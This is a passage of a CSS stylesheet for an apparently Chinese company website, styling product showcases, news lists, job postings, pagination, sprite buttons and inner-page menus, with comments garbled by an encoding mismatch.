	font-size: 18px;
	font-family: "Arial";
}
/*cpright*/
.cpright {
	width: 865px;
	padding: 0 20px;
	overflow: hidden;
	background: #fff;
	float: right;
	padding-bottom: 20px;
}
#ny_prBox {
	background-color: #fff;
	margin-bottom: 30px;
	min-height: 500px;
	margin-top: 55px;
}
#rtop {
	padding-top: 18px;
	padding-bottom: 15px;
	margin: 12px 20px 0 20px;
}
.rtop {
	overflow: hidden;
	padding-top: 20px;
	padding-bottom: 9px;
	border-bottom: 1px solid #dbdbdb;
}
.rtop h5 {
	float: left;
	padding-left: 10px;
	border-left: 3px solid #00824a;
	font-weight: normal;
	line-height: 16px;
}
.rtop h5 a {
	font-size: 16px;
	color: #00824a;
}
.rtop span {
	float: right;
}
.rtop span em {
	color: #999;
}
.rtop span a {
	color: #999;
}
/*cpshow*/
.cpshow {
	overflow: hidden;
	padding-top: 20px;
}
.cpshow li {
	float: left;
	width: 220px;
	margin-right: 19px;
}
.cpshow li.noMl {
	margin-right: 0;
}
.cpshow li img {
	display: block;
	border: 1px solid #d3d3d3;
	width: 220px;
	height: 219px;
}
.cpshow li h4 {
	overflow: hidden;
	margin-top: 20px;
	font-weight: normal;
	height: 37px;
	text-align: center;
}
.cpshow li h4 a {
	font-size: 14px;
	color: #00824a;
}
.cpshow li p {
	font-size: 13px;
	color: #666;
	line-height: 21px;
	height: 63px;
	overflow: hidden;
}
.cpshow li span {
	display: block;
	overflow: hidden;
	margin-top: 20px;
}
.cpshow li span .zx {
	float: left;
	width: 103px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 13px;
	color: #fff;
	text-decoration: none;
	border-left: 3px solid #333;
	background: #666;
}
.cpshow li span .xq {
	float: right;
	font-size: 13px;
	color: #666;
	margin-top: 14px;
}
.cpshow li img:hover {
	border-color: #00824a;
}
.cpshow li span .zx:hover {
	background: #00824a;
	border-left-color: #a23f00;
}
/*æ–°é—»åˆ—è¡¨*/
.newsList {
	margin-top: 20px;
}
.newsList dl {
	position: relative;
	padding: 20px;
	height: 160px;
	background-color: #eee;
}
.newsList dt {
	float: left;
}
.newsList dt img {
	display: block;
	width: 217px;
	height: 160px;
}
.newsList dd {
	margin-left: 255px;
}
.newsList dd h5 {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-weight: normal;
}
.newsList dd h5 a {
	color: #00824a;
}
.newsList dd h5 span {
	float: right;
	color: #bfbfbf;
}
.newsList dd p {
	line-height: 22px;
	height: 112px;
	overflow: hidden;
	font-size: 13px;
}
.newsList dd i {
	position: absolute;
	bottom: -10px;
	left: 0;
	border: 5px solid transparent;
}
.newsList ul {
	margin-top: 16px;
}
.newsList li {
	position: relative;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	font-size: 14px;
	border-bottom: 1px dotted #ccc;
}
.newsList li a {
	padding-left: 18px;
	background: url(../img/newsli_ico.png) no-repeat left center;
}
.newsList li span {
	position: absolute;
	top: 0;
	right: 0;
	color: #999;
}
.nlist {
	float: left;
	width: 270px;
	background: #fff;
}
.nlist .nt {
	font-weight: normal;
	padding: 18px 0;
	padding-left: 20px;
	background: #00824a url(../img/hhbg.png) no-repeat 220px center;
}
.nlist .nt a {
	font-size: 20px;
	color: #fff;
	text-decoration: none;
}
.nlist .nt p {
	font-size: 12px;
	color: #fff;
	font-family: "Arial";
	margin-top: 1px;
}
.nlist ul {
	padding: 20px 10px;
}
.nlist li {overflow: hidden;}
.nlist li a {
	display: block;
	height: 40px;
	line-height: 40px;
	background: url(../img/libg2.png) no-repeat 197px center;
	font-size: 14px;
	color: #333;
	padding: 0 29px 0 10px;
	text-decoration: none;
}
.nlist li a:hover, .nlist li.cur a {
	background: #00824a;
	color: #fff;
}
.nlist .dphone {
	overflow: hidden;
	background: #333;
	padding: 20px 0;
}
.nlist .dphone dt {
	float: left;
	background: url(../img/phimg.png) no-repeat center;
	margin-left: 5px;
	width: 62px;
	height: 50px;
}
.nlist .dphone dd {
	margin-left: 66px;
	color: #fff;
	padding: 5px 13px;
	border-left: 1px dotted #5c5c5c;
}
.nlist .dphone dd span {
	font-size: 13px;
}
.nlist .dphone dd p {
	font-size: 20px;
	font-family: "Arial";
}
dl.dl_list2 {
	overflow: hidden;
	width: 100%;
	height: 115px;
	padding: 30px 0;
	border-bottom: 2px solid #e9e9e9;
	background: #fff;
}
dl.dl_list2 dt {
	float: left;
	width: 100px;
	height: 115px;
	background-color: #ececed;
	color: #9c9c9c;
}
dl.dl_list2 dt a {
	background-color: #41975a;
	color: #9c9c9c;
}
dl.dl_list2 dd {
	overflow: hidden;
	width: 590px;
	float: right;
	height: 115px;
	margin-left: auto;
}
dl.dl_list2 dt b {
	display: block;
	text-align: center;
	font-size: 54px;
	margin-top: 10px;
}
dl.dl_list2 dt em {
	display: block;
	text-align: center;
	font-size: 16px;
	font-family: Arial
}
dl.dl_list2 dd h4 {
	font-size: 16px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	margin-bottom: 15px;
}
dl.dl_list2 dd h4 a {
	color: #333
}
dl.dl_list2 dd span {
	display: block;
	font-size: 12px;
	color: #9c9c9c;
	margin-bottom: 15px;
}
dl.dl_list2 dd p {
	font-size: 14px;
	line-height: 24px;
	height: 48px;
	overflow: hidden;
	color: #666;
}
dl.dl_list2:hover dt {
	background-color: #41975a;
	color: #fff;
}
dl.dl_list2 dd p a {
	text-decoration: none;
}
dl.dl_list2:hover dt a {
	text-decoration: none;
	color: #fff;
}
dl.dl_list2:hover h4 a {
	color: #41975a;
}
.story {
	/* margin: 40px 0; */
}
.story img {
}
/*---äººæ‰æ‹›è˜---*/
.job_top {
	width: 700px;
	line-height: 22px;
	color: #666;
	font-size: 14px;
	background: url(../img/ico8.png) no-repeat 0 8px;
	text-indent: 10px;
}
.job_top span {
	color: #00824a;
}
.ljob {
	width: 720px;
	margin: auto;
}
.job_con {
	width: 700px;
	margin: 0 auto;
	background: #F8F8F8 url(../img/job_list_bg.gif) top repeat-x;
	padding: 10px;
	line-height: 20px;
}
.job_con h4 {
	background: url(../img/ico13.gif) no-repeat 0 4px;
	text-indent: 18px;
	height: 20px;
}
.job_con h4 a {
	color: #00824a;
}
.job_con_tab {
	width: 100%;
	line-height: 25px;
	color: #333;
}
.job_con_tab td span {
	margin-right: 15px;
}
.job_con dt {
	margin-top: 2px;
}
.job_bot {
	width: 720px;
	margin: 10px auto 0 auto;
}
/*---ç½‘ç«™åœ°å›¾---*/

.map_main {
	overflow: hidden;
	border: solid 5px #F0F0F0;
	margin: 20px 0;
	padding-bottom: 30px;
	background: #fff;
}
.sitemap_con {
	width: 950px;
	margin: 0 auto;
	color: #666;
}
.sitemap_con .map_top {
	border-bottom: solid 1px #d7d7d7;
}
.sitemap_con .map_top img {
	float: left;
}
.site_r_link {
	width: 120px;
	margin-top: 20px;/*ä¸Šè¾¹ç•Œæ ¹æ®éœ€è¦è¿›è¡Œè°ƒæ•´*/
	border: 1px solid #cdcdcd;
	background: #F8F8F8;
	padding: 5px 10px;
	float: right;
} /*ç½‘ç«™åœ°å›¾ï¼Œæ˜¾ç¤ºæ–¹å¼æ ·å¼ï¼Œä¸Šè¾¹ç•Œæ ¹æ®éœ€è¦è¿›è¡Œè°ƒæ•´*/
.site_plc {
	background: url(../img/ico27.gif) no-repeat 0 8px;
	padding: 5px 0;
	text-indent: 10px;
}
.sitemap_con h4 {
	line-height: 30px;
	margin-right: 10px;
}
.b4 {
	border: solid 1px #E0E0E0;
}
.b4 ul {
	padding: 0 11px;
}
.b4 li {
	float: left;
	line-height: 25px;
	width: 295px;
	overflow: hidden;
	margin-right: 10px;
}
.b4 li a {
	color: #666;
}
.b4 li a:hover {
	color: #41975a;
}
/* -- ç¿»é¡µæ•ˆæžœ -- */
.apage {
	text-align: center;
	height: 31px;
	line-height: 30px;
	margin: 10px 0;
	overflow: hidden;
}
.apage a {
	display: inline-block;
	text-align: center;
	margin: 0 2px;
	color: #135091;
	font-size: 14px;
	width: 28px;
	height: 28px;
	border: 1px solid #135091;
}
.apage .num_btns {
	float: right;
	font-family: Tahoma;
}
.apage a:hover, .apage .cur {
	border: 1px solid #135091 !important;
	background-color: #135091;
	color: #fff;
	text-decoration: none;
}
.apage .cust_txt {
	display: none;
	float: left;
}
.apage .oran_pg_fp {
	padding: 0 5px;
}
.apage .oran_pg_pp {
	width: 65px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	font-size: 16px;
}
.apage .oran_pg_np {
	width: 65px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	font-size: 16px;
}
.apage .oran_pg_lp {
	padding: 0 5px;
}
.apage select {
	font-size: 8px;
	margin-top: 5px;
}
.apage .oran_pg_txt {
	height: 15px;
	border: solid 1px #d4e3e9;
	width: 20px;
	margin-left: 5px;
}
.apage .oran_pg_btn {
	height: 15px;
	border: solid 1px #d4e3e9;
	margin-left: 5px;
	font-size: 9px;
	background: #5984ac;
	color: #fff;
}
/* --è¡¨å•æŽ§åˆ¶æ ·å¼-- */
.text {
	height: 18px;
	line-height: 18px;
} /*ç½‘ç«™æ‰€æœ‰çš„è¾“å…¥æ¡†æ ·å¼ï¼Œå­—ä½“é¢œè‰²ã€è¾¹æ¡†ã€èƒŒæ™¯ï¼Œæ ¹æ®éœ€è¦è‡ªè¡Œä¿®æ”¹*/
select {
	height: 25px;
}
/* -- åº•éƒ¨FAQ -- */
/*.botfaq_tit { background:#eee; border-bottom:solid 1px #d7d7d7; border-top:solid 1px #d7d7d7; font-weight:bold; height:25px; line-height:25px; margin-bottom:3px; overflow:hidden;}
.botfaq_tit a {width:135px; display:block; float:left; padding-left:15px; }*/
.bottomfaq dl {
	float: left;
	width: 160px;
}
.bottomfaq dt {
	line-height: 24px;
	height: 24px;
	background: #FAF9F5;
	border: 0 solid #d0ccce;
	border-width: 1px 0;
	font-weight: bold;
	color: #666;
	margin-bottom: 5px;
	text-indent: 15px;
}
.bottomfaq dt a {
	overflow: hidden;
	width: 145px;
	display: block;
}
.bottomfaq dd {
	width: 147px;
	line-height: 22px;
	overflow: hidden;
	text-indent: 15px;
}
.bottomfaq dl.none_1 a {
	display: none;
}
.crumbs2 {
	height: 25px;
	line-height: 25px;
	font-family: "å®‹ä½“";
	padding-left: 10px;
	color: #666;
	margin-bottom: 5px;
}
.crumbs2 span {
	float: right;
}
.crumbs2 span a {
	color: #00824a;
	margin-right: 10px;
}
/*äº§å“å¯¹å“*/



/*--æŒ‰é’®æ ·å¼--*/

.b01 {
	background-position: -717px -115px;
	width: 50px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	color: #fff;
}
.b02 {
	background-position: -408px -107px;
	width: 127px;
	height: 34px;
}
.b03 {
	background-position: -567px -107px;
	width: 127px;
	height: 34px;
}
.b04 {
	background-position: -253px -107px;
	width: 127px;
	height: 34px;
}
.b05 {
	background-position: -415px -150px;
	width: 115px;
	height: 34px;
}
.b06 {
	background-position: -63px -195px;
	width: 127px;
	height: 34px;
}
.b07 {
	background-position: -54px -107px;
	width: 171px;
	height: 34px;
}
.b08 {
	background-position: -564px -149px;
	width: 143px;
	height: 34px;
}
.b09 {
	background-position: -799px -148px;
	width: 139px;
	height: 34px;
}
.b10 {
	background-position: -798px -109px;
	width: 143px;
	height: 34px;
}
.b11 {
	background-position: -63px -151px;
	width: 149px;
	height: 34px;
}
.b12 {
	background-position: -255px -151px;
	width: 115px;
	height: 34px;
}
.b13 {
	background-position: -79px -696px;
	width: 70px;
	height: 28px;
	line-height: 28px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.b14 {
	background-position: -181px -696px;
	width: 70px;
	height: 28px;
	line-height: 28px;
	color: #333;
	font-size: 14px;
	font-weight: bold;
}
.b15 {
	background-position: -79px -650px;
	width: 60px;
	height: 24px;
	line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.b16 {
	background-position: -184px -650px;
	width: 60px;
	height: 24px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
	font-weight: bold;
}
.b17 {
	background-position: -793px -256px;
	width: 80px;
	height: 25px;
	padding-bottom: 1px;
	_line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	margin-right: 10px;
}
.b18 {
	background-position: -793px -254px;
	width: 80px;
	height: 30px;
	line-height: 20px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.b19 {
	background-position: -882px -294px;
	width: 80px;
	height: 22px;
	line-height: 22px;
	padding-left: 11px;
	color: #666;
}
.b20 {
	background-position: -299px -295px;
	width: 93px;
	height: 22px;
	line-height: 22px;
	padding-left: 11px;
	color: #666;
}
.b21 {
	background-position: -542px -294px;
	width: 80px;
	height: 22px;
	line-height: 22px;
	padding-left: 11px;
	color: #666;
}
.b22 {
	background-position: -394px -294px;
	width: 68px;
	height: 22px;
	padding-bottom: 2px;
*padding-top:3px;
	_padding-bottom: 1px;
	color: #666;
	font-size: 12px;
	overflow: hidden;
	text-indent: 10px;
}
.b23 {
	background-position: -882px -326px;
	width: 82px;
	height: 22px;
	line-height: 22px;
	padding-left: 11px;
	color: #666;
}
.b24 {
	background-position: -454px -253px;
	width: 47px;
	height: 25px;
	line-height: 25px;
	color: #fff;
}
.b25 {
	background-position: -751px -328px;
	width: 58px;
	height: 18px;
	padding: 0px 0 3px 8px;
*padding:0px 0 0px 8px;
	overflow: hidden;
}
.b26 {
	background-position: -814px -328px;
	width: 58px;
	height: 18px;
	padding: 0px 8px 3px 0;
*padding:0px 8px 0 0;
}
.b27 {
	background-position: -518px -254px;
	width: 41px;
	height: 24px;
	line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.b28 {
	background-position: -62px -253px;
	width: 78px;
	height: 23px;
	line-height: 25px;
	padding-left: 16px;
	color: #666;
}
.b29 {
	background-position: -267px -254px;
	width: 78px;
	height: 23px;
	line-height: 25px;
	padding-left: 12px;
	color: #666;
}
.b30 {
	background-position: -183px -295px;
	width: 80px;
	height: 22px;
	line-height: 22px;
	padding-left: 11px;
	color: #666;
}
.b31 {
	background-position: -321px -374px;
	width: 94px;
	height: 20px;
	line-height: 20px;
	color: #666;
	text-indent: 12px;
}
.b32 {
	background-position: -588px -250px;
	width: 143px;
	height: 34px;
}
.b33 {
	background-position: -255px -195px;
	width: 129px;
	height: 34px;
}
.b34 {
	background-position: -740px -295px;
	width: 132px;
	height: 21px;
	line-height: 21px;
}
.b36 {
	background-position: -707px -652px;
	width: 71px;
	height: 20px;
	line-height: 20px;
	color: #fff;
}
.b37 {
	background-position: -819px -652px;
	width: 71px;
	height: 20px;
	line-height: 20px;
	color: #fff;
}
.b38 {
	background-position: -241px -435px;
	width: 51px;
	height: 20px;
	_line-height: 20px;
	padding-bottom: 1px;
	color: #fff;
}
.b39 {
	background-position: -79px -616px;
	width: 61px;
	height: 24px;
	line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.b40 {
	background-position: -408px -195px;
	width: 127px;
	height: 34px;
}
.b41 {
	background-position: -564px -195px;
	width: 127px;
	height: 34px;
}
.b42 {
	background-position: -321px -337px;
	width: 75px;
	height: 24px;
}
.b43 {
	background-position: -403px -337px;
	width: 75px;
	height: 24px;
}
.b44 {
	background-position: -671px -374px;
	width: 127px;
	height: 22px;
	font-size: 12px;
	color: #666;
	text-indent: 18px;
	padding-bottom: 3px;
*padding:0;
}
.b45 {
	background-position: -426px -374px;
	width: 111px;
	height: 23px;
	font-size: 12px;
	color: #fff;
	text-indent: 17px;
	line-height: 23px;
}
.b46 {
	background-position: -547px -374px;
	width: 111px;
	height: 23px;
	font-size: 12px;
	color: #666;
	text-indent: 17px;
	line-height: 23px;
	border: 0;
	cursor: pointer;
}
.b47 {
	background-position: -271px -696px;
	width: 86px;
	height: 29px;
	color: #B0AEAE;
	font-size: 14px;
	padding: 0px 0 2px 10px;
	_padding: 3px 0 0 10px;
	margin: 10px 0;
}
.b48 {
	background-position: -374px -696px;
	width: 86px;
	height: 29px;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	padding: 0px 0 2px 10px;
	_padding: 3px 0 0 10px;
	margin: 10px 0;
}
.b49 {
	background-position: -474px -696px;
	width: 122px;
	height: 30px;
}
.b50b {
	width: 28px;
	height: 32px;
	background: url(../img/img_5.gif) no-repeat;
	border: 0;
	cursor: pointer;
}
.b50 {
	width: 28px;
	height: 32px;
	background: url(../img/img_6.gif) no-repeat;
	border: 0;
	cursor: pointer;
}
.b51 {
	width: 28px;
	height: 32px;
	background: url(../img/img_7.gif) no-repeat;
	border: 0;
	cursor: pointer;
}
.b52 {
	width: 28px;
	height: 32px;
	background: url(../img/img_8.gif) no-repeat;
	border: 0;
	cursor: pointer;
}
.b53 {
	width: 68px;
	height: 23px;
	background: url(../img/b53.gif) no-repeat;
	border: 0;
	cursor: pointer;
	line-height: 23px;
	padding-left: 17px;
	color: #666;
	font-size: 12px;
}
.b54 {
	width: 68px;
	height: 23px;
	background: url(../img/b54.gif) no-repeat;
	border: 0;
	cursor: pointer;
	line-height: 23px;
	padding-left: 17px;
	color: #fff;
	font-size: 12px;
}
.b55 {
	width: 85px;
	height: 20px;
	color: #9C6060;
	background: url(../img/b55.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-left: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
}
.b56 {
	width: 72px;
	height: 20px;
	color: #9C6060;
	background: url(../img/b56.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-left: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
}
.b57 {
	width: 82px;
	height: 20px;
	color: #9C6060;
	background: url(../img/b57.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-left: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
}
.b58 {
	width: 82px;
	height: 20px;
	color: #9C6060;
	background: url(../img/b58.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-left: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
}
.b59 {
	width: 78px;
	height: 24px;
	color: #fff;
	background-position: -537px -435px;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
.b60 {
	width: 92px;
	height: 24px;
	color: #000;
	background-position: -625px -435px;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
.b61 {
	width: 67px;
	height: 24px;
	color: #fff;
	background-position: -384px -435px;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
.b62 {
	width: 67px;
	height: 24px;
	color: #fff;
	background-position: -461px -435px;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
.b63 {
	width: 95px;
	height: 24px;
	color: #fff;
	background: url(../img/b63.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
.b64 {
	width: 56px;
	height: 24px;
	color: #fff;
	background: url(../img/b64.gif) no-repeat;
	border: 0;
	cursor: pointer;
	font-size: 12px;
	padding-bottom: 3px;
*padding-bottom:0;
	padding-top: 0;
*padding-top:3px;
}
/*ä¿®æ”¹åŽçš„æ ·å¼ï¼ˆäº§å“è¯¦ç»†å±•ç¤ºé¡µé¢çš„é¢œè‰²ï¼Œå°ºå¯¸æ ·å¼ï¼‰*/
.pro_kuang {
	color: #666;
	font-family: "å®‹ä½“";
	margin-top: 4px;
}
.none {
	padding-left: 36px;
}
.pro_kuang p {
	float: left;
	margin-left: 5px;
*margin-left:3px;
}
.pro_kuang ul {
	padding-left: 36px;
}
.pro_kuang li {
	float: left;
	line-height: 20px;
	padding-right: 2px;
	height: 30px;
	overflow: hidden;
}
.pro_kuang li .img {
	width: 27px;
	height: 27px;
	display: inline-block;
	background: url(../img/color.gif) no-repeat;
	border: 0;
}
.pro_kuang a {
	width: 25px;
	height: 25px;
	display: inline-block;
	border: solid 1px #444;
	text-align: center;
	line-height: 25px;
*line-height:25px;
	margin-left: 3px;
	overflow: hidden;
}
.pro_kuang a:hover, .pro_kuang .cur {
	text-decoration: none;
	color: #666;
	background: #F5F5F5;
}
.pro_kuang .sm {
	border: 0;
	color: #006CE0;
	text-decoration: underline;
	width: auto;
}
.pro_kuang .sm:hover {
	text-decoration: underline;
	background: none;
	color: #f60;
	width: auto;
}
.pro_kuang p .fl {
	width: 36px;
	float: left;
	display: block;
	vertical-align: middle;
	text-align: center;
}
.pro_kuang a:hover {
	width: 27px;
	height: 27px;
	display: inline-block;
	background: url(../img/color.gif) no-repeat;
	border: 0;
}
.pro_kuang a:hover img, .pro_color a.kuang img {
	display: block;
	position: fixed;
	bottom: 0;
	right: 0;
}
/*ç½‘ç«™åœ°å›¾çš„å¤´éƒ¨æ ·å¼*/
.topbar {
	background: url(../img/topbar.gif) repeat-x;
	line-height: 30px;
}
.top_con {
	width: 930px;
	margin: 0 auto;
}
.top_con a {
	margin: 0 4px;
}
.top_con a.cur {
	color: #e67817;
	text-decoration: underline;
}
.top_call {
	font-size: 14px;
	font-weight: bold;
	margin-left: 15px;
	margin-right: 25px;
}
.top_con_nav a {
	color: #0066FF;
}
/*è¯¦ç»†å±žæ€§å¼€å§‹*/
.proinfo .nr_list {
	clear: both;
	padding-top: 12px;
	margin-bottom: 10px;
}
.proinfo .nr_list ul {
	padding-left: 6px;
}
.proinfo .nr_list ul li {
	float: left;
	height: 25px;
	width: 220px;
	overflow: hidden;
}
/*è¯¦ç»†å±žæ€§ç»“æŸ*/

/*é…å¥—äº§å“*/
.pei .tit {
	width: 682px;
	height: 28px;
	line-height: 28px;
	background: #EDEDED;
}
.pei .tit h4 {
	float: left;
	padding-left: 12px;
	color: #F4870F;
}
.pei .tit span a {
	float: right;
	color: #F4870F;
	font-weight: bold;
	padding-right: 8px;
}
.pei .nr dl {
	width: 154px;
	height: 84px;
	overflow: hidden;
	float: left;
	padding: 6px 8px 4px 7px;
}
.pei .nr dt {
	float: left;
	width: 74px;
	height: 74px;
	line-height: 0;
	font-size: 0;
}
.pei .nr dt img {
	width: 70px;
	height: 70px;
	padding: 1px;
	border: 1px solid #D5D5D5;
}
.pei .nr dd {
	width: 75px;
	padding-left: 5px;
	float: left;
}
.pei .nr dd a {
	font-weight: bold;
	display: block;
	width: 78px;
	height: 18px;
	line-height: 18px;
	display: block;
	overflow: hidden;
	color: #666;
}
.pei .nr dd span {
	width: 75px;
	height: 54px;
	line-height: 18px;
	display: block;
	overflow: hidden;
	margin: 3px 0 5px 0;
}
/*äº§å“åˆ—è¡¨æ ‡é¢˜+æè¿°*/
.xiu3 {
	border-bottom: 1px dashed #E0DEDE;
	height: 56px;
	color: #666;
	overflow: hidden;
}
.xiu3 li {
	float: left;
}
.li_a {
	width: 50px;
	text-align: center;
	height: 56px;
	line-height: 56px;
	display: block;
	overflow: hidden;
}
.li_b {
	width: 147px;
	padding-right: 9px;
	text-align: center;
	height: 56px;
	line-height: 56px;
	display: block;
	overflow: hidden;
}
.li_c {
	width: 319px;
	padding-right: 6px;
	text-align: center;
	height: 40px;
	margin: 8px 0;
	line-height: 20px;
	overflow: hidden;
	display: block;
}
.li_d {
	width: 130px;
	text-align: center;
	height: 42px;
	padding-top: 14px;
}
.li_d input {
	margin: 0 2px;
}
/*æ–¹æ¡ˆæœåŠ¡æ–°æ ·å¼*/
.look_project {
	text-align: center;
	width: 675px;
	float: left;
	margin: 10px 10px;
}
.look_project input {
	margin: 0 4px;
	height: 23px;
}

.pagingNav {
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin-top: 20px;
	margin-bottom: 20px;
}
.pagingNav p {
	height: 30px;
	line-height: 30px;
}
.pagingNav .uls {
	margin-top: -30px;
	overflow: hidden;
}
.pagingNav .uls a {
	float: left;
	margin-left: 5px;
	padding: 0 10px;
	height: 28px;
	line-height: 28px;
	border: 1px solid #ccc;
	text-decoration: none;
	float: left
}
.pagingNav .uls a:hover, .pagingNav .uls a.cur {
	background-color: #00824a;
	border-color: #00824a;
	color: #fff;
}
.pagingNav .uls .tBtn:hover {
	background-color: inherit;
	color: inherit;
*background-color:transparent;
*color:#666;
}
/*å†…é¡µå‹æƒ…è¿žæŽ¥*/
.frlinkpage {
	min-height: 500px;
}
.link2 {
	border: 1px solid #d7d7d7;
	padding: 5px 10px;
	line-height: 22px;
	color: #555;
	margin-top: 10px;
	margin-bottom: 10px;
}
.link2 a {
	padding: 0 8px;
}
.link3 {
	border: 1px solid #d7d7d7;
	width: 752px;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.link3 li {
	float: left;
	width: 114px;
	height: 44px;
	line-height: 0;
	font-size: 0;
	padding: 10px 0 0 10px;
}
.link3 li img {
	width: 110px;
	height: 40px;
	padding: 1px;
	border: 1px solid #d7d7d7;
}
/*æ ‡å‡†ç³»ç»Ÿæ–°å¢žæ ·å¼ 0303*/
.news_ad {
	width: 275px;
	height: 275px;
	margin-bottom: 10px;
}
.news_ad img {
	width: 271px;
	height: 271px;
	padding: 1px;
	border: 1px solid #d7d7d7;
}
.gduo {
	height: 30px;
	line-height: 30px;
	background: #f7f7f7;
	overflow: hidden;
	margin: 15px 0px;
	padding: 0 10px;
}
.gduo span {
	float: right;
	width: 320px;
	overflow: hidden;
	height: 30px;
	display: block;
}
.gduo a {
	font-weight: bold;
}
.ks5 {
	border: 1px solid #d7d7d7;
	width: 450px;
	height: 80px;
	margin-top: 10px;
}
/*æ©™è‰²*/
.cheng .leftMu {
	background-color: #ff7a02;
}
.cheng .phoneBoxL {
	border-left-color: #ff7a02;
}
.cheng .right {
	border-top-color: #ff7a02;
}
.cheng .nTitR, .cheng .nTitC span {
	color: #ff7a02;
}
/*è“è‰²*/
.lan .leftMu {
	background-color: #00824a;
}
.lan .phoneBoxL {
	border-left-color: #00824a;
}
.lan .right {
	border-top-color: #00824a;
}
.lan .nTitR, .lan .nTitC span {
	color: #00824a;
}
/*é¢åŒ…å±‘å¯¼èˆª*/
.tright {
	position: relative;
	top: 28px;
	float: right;
	margin-right: 30px;
	height: 0px;
	font-size: 13px;
	color: #999;
}
.nyContent .tright {
	margin-right: 40px;
}
/*å†…é¡µèœå•æ */
.leftMu h4 {
	font-weight: normal;
	padding: 18px 0;
	padding-left: 20px;
	background: #00824a url(../img/hhbg.png) no-repeat 187px center;
}
.leftMu h4 a {
	font-size: 18px;
	color: #fff;
}
.leftMu ul {
	border-top: 20px solid #fff;
	border-bottom: 20px solid #fff;
	margin-bottom: 10px;
}
.leftMu>ul>li>a {
	padding-left: 66px;
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	background: url(../img/leftmuli.png) no-repeat center;
	text-decoration: none;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	overflow: hidden;
}
.leftMu>ul>li.cur>a, .leftMu>ul>li>a:hover {
	background-image: url(../img/leftmulih.png);
	color: #fff;
	background-color: #00824a;
}
.leftMu>ul>li>ul {
	border-top: 10px solid #fff;
	border-bottom: 10px solid #fff;
}
.leftMu>ul>li>ul>li {
	background: #fff;
}
.leftMu>ul>li>ul>li>a {
	padding-left: 66px;
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-decoration: none;
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	overflow: hidden;
}
/*å†…é¡µäº§å“åˆ—è¡¨*/
.porUl {
	margin: 0 auto;
	width: 720px;
	overflow: hidden;
}
.porUl li {
	margin: 0 20px 54px 20px;
	float: left;
	width: 320px;
	overflow: hidden;
}
.porUl li img {
	display: block;
	border: 1px solid #e1e1e1;
}
.porUl li:hover img {
	border-color: #ff7a02;
}
.porUl li h5 {
	margin-top: 8px;
	height: 50px;
	line-height: 50px;
	font-size: 16px;
}
.porUl li h5 a {
	color: #ff7a02;
}
.porUl li span {
	font-size: 13px;
	color: #ff7a02;
}
.porUl li p {
	margin-bottom: 32px;
	height: 66px;
	line-height: 22px;
	overflow: hidden;
	font-size: 13px;
}
.porUl li a.fl, .porUl li a.fr {
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 13px;
}
.porUl li a.fl {
	width: 106px;
	background-color: #ff7a02;
	color: #fff;
}
.porUl li a.fr {
	width: 102px;
	background-color: #ebebeb;
	border-left: 4px solid #ccc;
}
.proMain3 {
	padding-top: 20px;
}
#helpContent {
	padding-top: 5px;
	font-size: 14px;
}
.frendCont {
	padding-top: 20px;
}
.fenye {
	padding-bottom: 10px;
}
.newscont {
	padding-top: 15px;
	padding-bottom: 10px;
}
.nyWrap {
	padding-bottom: 22px;
}
.nyBannerBg {
	position: relative;
	z-index: 0;
	height: 0;
}
.nyBanner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 300px;
}
.nyBanner dl {
	margin-top: 166px;
}
.nyBanner dt {
	font-size: 24px;
	font-weight: bold;
	color: #e22c08;
}
.nyBanner dt p {
	padding-top: 6px;
	border-top: 2px solid #e22c08;
	width: 68px;
}
.nyBanner dd p {
	margin-top: 20px;
	margin-bottom: 4px;
	font-size: 20px;
	color: #fff;
}
.nyBanner dd span {
	line-height: 12px;
	color: #fff;
	opacity: 0.5;
}
.aboutBox {
	z-index: 2;
	padding-top: 225px;
	padding-bottom: 20px;
	background-color: #fff;
}
.aboutBox dl {
	margin: 0 40px;
}
.aboutBox dt {
	float: left;
}
.aboutBox dt img {
	width: 420px;
	height: 314px;
}
.aboutBox dd {
	margin-left: 445px;
}
.aboutBox dd p {
	margin-top: 15px;
